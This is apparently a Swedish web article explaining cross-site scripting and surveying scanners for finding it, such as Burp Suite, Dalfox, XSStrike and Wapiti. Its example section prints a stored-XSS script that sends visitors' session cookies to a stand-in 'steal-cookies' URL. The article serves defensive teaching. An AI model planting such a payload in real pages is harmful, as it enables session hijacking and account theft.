XSS är en allvarlig säkerhetsrisk som kräver omedelbar uppmärksamhet och åtgärd.

I takt med den digitala utvecklingen har även hackingmetoderna blivit mer avancerade och hotfulla.

Därför är det av yttersta vikt att prioritera säkerhet vid skapandet av webbapplikationer, och detta arbete måste kontinuerligt upprätthållas för att skydda mot skadliga attacker.

XSS utgör en av de vanligaste säkerhetsbristerna i webbapplikationer, och angripare använder specifika tekniker för att dra nytta av den. Som tur är finns det en mängd olika verktyg och strategier som webbutvecklare kan tillämpa för att skydda sina webbplatser mot XSS-attacker.

Vad är en XSS-sårbarhet?

Cross-site scripting (XSS) är en typ av säkerhetslucka i webbapplikationer som möjliggör för angripare att injicera skadliga skript på en webbsida som visas för andra användare.

Denna svaghet uppstår när en webbapplikation inte korrekt granskar eller rensar användarinmatning, vilket gör det möjligt för en angripare att infoga skript som kan utföra godtycklig kod i offrets webbläsare.

En angripare kan utnyttja XSS för att konstruera en falsk inloggningssida eller annat webbformulär som ser ut som en legitim webbplats och lura användare att lämna ut sina inloggningsuppgifter eller annan känslig data.

Om en webbapplikation visar sig ha en XSS-sårbarhet och inte åtgärdas omgående, kan det medföra allvarliga konsekvenser för organisationen som driver den.

Om sårbarheten utnyttjas av angripare kan det leda till ett dataintrång eller annan säkerhetsincident som blottar känslig information om applikationens användare. Detta kan allvarligt skada användarnas förtroende för organisationen.

Kostnaden för att hantera ett dataintrång eller en annan säkerhetsincident kan också vara betydande, inklusive utgifter för utredningar och eventuellt juridiskt ansvar.

Exempel

Tänk dig en webbapplikation där användare kan skriva kommentarer eller meddelanden som sedan visas på ett publikt forum eller anslagstavla.

Om applikationen inte korrekt kontrollerar användarinmatningen kan en angripare injicera ett skadligt skript i sin kommentar, som sedan körs i webbläsaren för alla som läser kommentaren.

Anta exempelvis att angriparen publicerar en kommentar på forumet med följande skript:

<script>

window.location = "https://example.com/steal-cookies.php?cookie=" + document.cookie;

</script>

Detta skript kommer att omdirigera offrets webbläsare till en skadlig webbplats som angriparen kontrollerar, och lägga till offrets sessionscookies till URL:en. Angriparen kan sedan använda dessa cookies för att utge sig för att vara offret och få otillåten tillgång till dennes konto.

När andra användare ser angriparens kommentar kommer det skadliga skriptet att köras även i deras webbläsare, vilket potentiellt kan äventyra deras konton.

Detta är ett exempel på en bestående XSS-attack, där det skadliga skriptet lagras permanent på servern och utförs varje gång sidan laddas.

Hur upptäcker man XSS-sårbarheter?

XSS-skanning är en väsentlig del av säkerheten för webbapplikationer och bör ingå i ett heltäckande säkerhetsprogram för att skydda mot webbaserade attacker. Det finns olika metoder för att upptäcka XSS-sårbarheter.

Manuell testning

Denna process innebär att man manuellt testar webbapplikationen genom att mata in olika typer av data, som specialtecken och skripttaggar, för att undersöka hur applikationen hanterar dem.

Automatiserade skanningsverktyg

Sårbarheter i webbapplikationer kan hittas med hjälp av automatiska skanningsverktyg såsom OWASP ZAP, Burp Suite och Acunetix. Dessa verktyg analyserar applikationen för potentiella svagheter och genererar rapporter om eventuella problem som upptäcks.

Webbapplikationsbrandväggar

Brandväggar kan användas för att identifiera och blockera XSS-attacker genom att övervaka inkommande trafik och stoppa alla förfrågningar som kan innehålla potentiella XSS-nyttolaster.

Sårbarhetsskannrar

Kända sårbarheter i webbapplikationer som XSS kan enkelt lokaliseras med hjälp av en sårbarhetsskanner.

Bug bounty-program

Bug bounty-program erbjuder belöningar till individer som upptäcker och rapporterar säkerhetsbrister i webbapplikationer. Detta kan vara ett effektivt sätt att identifiera sårbarheter som andra metoder kanske har missat.

Genom att använda dessa upptäcktsmetoder kan webbutvecklare hitta XSS-sårbarheter och åtgärda dem innan angripare kan utnyttja dem.

I den här artikeln har vi sammanställt en lista över automatiska skanningsverktyg för att upptäcka XSS-sårbarheter. Låt oss gå igenom dem!



Burpsuite

Burp Suite är ett ledande säkerhetstestverktyg för webbapplikationer, utvecklat av PortSwigger. Det är ett välkänt verktyg som används av säkerhetspersonal, utvecklare och penetrationstestare för att identifiera säkerhetsbrister i webbapplikationer.

Burp Suite erbjuder en mängd funktioner, inklusive en proxyserver, skanner och diverse attackverktyg. Proxyservern fångar upp trafik mellan webbläsaren och servern, vilket gör det möjligt för användare att manipulera förfrågningar och svar för att testa sårbarheter.

Skannern utför automatiska tester för vanliga sårbarheter, inklusive SQL-injektion, XSS och Cross-Site Request Forgery (CSRF). Detta verktyg finns tillgängligt i både kostnadsfria och kommersiella versioner.

DalFox

Dalfox är en XSS-sårbarhetsskanner med öppen källkod och ett analysverktyg för parametrar. Det är främst utformat för att upptäcka och utnyttja sårbarheter kopplade till parametermanipulation i webbapplikationer.

Dalfox använder en kombination av statiska och dynamiska analystekniker för att identifiera brister som XSS och sårbarheter för filinkludering. Verktyget kan automatiskt detektera parametrar för kända sårbarheter och generera detaljerad information för varje identifierad brist.

Utöver automatisk skanning kan användare även manuellt testa parametrar och nyttolaster för potentiella sårbarheter i Dalfox. Det stöder en bred variation av nyttolaster och kodningsmetoder, vilket gör det till ett mångsidigt verktyg för att testa olika typer av webbapplikationer.

Detectify

Detectify är ytterligare en utmärkt säkerhetsskanner för webbapplikationer som hjälper organisationer att identifiera och åtgärda över 2000 säkerhetsbrister i sina webbapplikationer. Verktyget kombinerar automatisk skanning och mänsklig expertis för att erbjuda omfattande säkerhetstestning av webbplatser.

Förutom sina skanningsfunktioner erbjuder Detectify en uppsättning verktyg för sårbarhetshantering som gör det möjligt för organisationer att spåra och prioritera sina säkerhetsproblem. Dessa verktyg inkluderar möjligheten att tilldela sårbarheter till specifika teammedlemmar, sätta deadlines för korrigeringar och spåra statusen för varje sårbarhet över tid.

En av de unika egenskaperna hos Detectify är dess Crowdsource-plattform, där säkerhetsforskare från hela världen kan bidra med signaturer för sårbarheter och säkerhetstester. Detta bidrar till att säkerställa att verktyget alltid är uppdaterat med de senaste hoten och attackteknikerna.



XSStrike

XSStrike är ett kraftfullt kommandoradsverktyg som är designat för att upptäcka och utnyttja XSS-sårbarheter i webbapplikationer.

Det som skiljer XSStrike från andra XSS-testverktyg är dess intelligenta nyttolastgenerator och funktioner för kontextanalys.

I stället för att injicera nyttolaster och se om de fungerar, som andra verktyg gör, analyserar XSStrike svaret med flera tolkar och skapar sedan nyttolaster som garanterat fungerar baserat på kontextanalys integrerat med en fuzzing-motor.

Wapiti

Wapiti är en kraftfull sårbarhetsscanner med öppen källkod, som är utformad för att identifiera säkerhetsbrister i webbapplikationer.

Wapiti utför ”black-box”-skanning, vilket innebär att den inte undersöker källkoden för webbapplikationen. Istället skannar den utifrån som en hacker, genom att navigera webbsidorna i applikationen och leta efter länkar, formulär och skript som kan utsättas för attacker.

När Wapiti har identifierat ingångarna och parametrarna för applikationen injicerar den olika typer av nyttolaster för att testa vanliga sårbarheter såsom SQL-injektion, XSS och kommandoinjektion.

Sedan analyseras svaren från webbapplikationen för att se om felmeddelanden, oväntade mönster eller specifika strängar returneras, vilket kan indikera att en sårbarhet finns.

En av nyckelfunktionerna hos Wapiti är dess förmåga att hantera autentiseringskrav för webbapplikationer som kräver att användare loggar in för att komma åt vissa sidor. Detta gör det möjligt att skanna mer komplexa webbapplikationer som kräver användarverifiering.

xss-skanner

XSS-scanner är en praktisk och utmärkt webbtjänst som är skapad för att hitta XSS-sårbarheter i webbapplikationer. Ange bara måladressen och välj GET eller POST för att starta skanningen. På bara några sekunder visas resultatet.

Verktyget fungerar genom att injicera olika nyttolaster i måladressen eller formulärfälten och sedan analysera svaret från servern. Om svaret innehåller tecken på en XSS-sårbarhet, som skripttaggar eller JavaScript-kod, kommer skannern att flagga sårbarheten.

Pentest-Tools är en omfattande onlineplattform för att utföra penetrationstester och bedöma sårbarheter. Den erbjuder en mängd verktyg och tjänster för att testa säkerheten hos webbapplikationer, nätverk och system.

Detta är en utmärkt resurs för säkerhetspersonal och individer som vill säkerställa sina digitala tillgångars säkerhet. Dessutom erbjuder den här webbplatsen även andra verktyg, såsom SSL/TLS-skanner, SQLi Exploiter, URL Fuzzer, sökverktyg för underdomäner med mera.

Intruder

Intruders sårbarhetsskanner är ett säkerhetsverktyg som är designat för att identifiera potentiella brister och svagheter i webbapplikationer. Det fungerar genom att simulera en attack på en webbapplikation för att identifiera sårbarheter som en angripare kan utnyttja.

Intruder genererar automatiskt en rapport som listar alla identifierade sårbarheter i webbapplikationen. Rapporten innehåller beskrivningar, allvarlighetsgrad och rekommenderade åtgärder för att åtgärda sårbarheterna. Skannern kan även prioritera sårbarheterna baserat på deras allvarlighetsgrad, vilket hjälper utvecklare att ta itu med de mest kritiska problemen först.

Användare behöver inte installera någon programvara på sina egna system för att använda det här verktyget. Istället kan de helt enkelt logga in på Intruders webbplats och börja skanna sina webbapplikationer för sårbarheter.

Intruder erbjuder både kostnadsfria och betalda prenumerationer med olika nivåer av funktioner och möjligheter. De betalda planerna erbjuder mer avancerade funktioner såsom obegränsad skanning, anpassade policyer, prioritering av nya hot och integrationer med andra säkerhetsverktyg. Mer information om priser finns här.

Trygghet för alla

Trygghet för alla är ännu en fantastisk webbtjänst för att skanna XSS-sårbarheter. Ange bara den måladress du vill granska och klicka på ”Skanna nu”.

De erbjuder också ytterligare kostnadsfria verktyg, såsom CRLF Vulnerability Scanner, XXE Vulnerability Scanner och många fler. Du kan komma åt alla dessa verktyg härifrån.

Slutsats

Webbutvecklare måste implementera kraftfulla säkerhetsmekanismer för att upptäcka och avvärja skadlig kod om de vill skydda sig mot XSS-attacker.

De kan till exempel implementera indatavalidering för att säkerställa att användarinmatningen är säker och använda Content Security Policy (CSP)-huvuden för att begränsa skriptkörning på en webbsida.

Jag hoppas att du funnit den här artikeln hjälpsam för att lära dig om de olika verktygen för att upptäcka XSS-sårbarheter i en webbapplikation. Du kanske även är intresserad av att lära dig mer om hur man använder Nmap för sårbarhetssökningar.